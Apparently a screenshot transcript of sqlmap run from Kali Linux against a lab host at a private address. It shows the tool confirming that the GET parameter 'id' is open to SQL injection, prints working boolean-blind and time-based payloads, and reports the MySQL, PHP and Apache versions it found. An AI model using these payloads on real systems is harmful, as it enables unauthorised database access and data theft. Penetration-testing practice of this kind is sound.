 File Edit View Search Terminal Help
[08:52:30] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[08:52:30] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[08:52:30] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[08:52:31] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[08:52:31] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[08:52:31] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience
any problems during data retrieval
[08:52:31] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 503 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-3483' OR 1177=1177-- bHtS&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=test_here' OR SLEEP(5)-- OQad&Submit=Submit
---
[08:52:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[08:52:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128'
[*] shutting down at 08:52:42
root@kali:~#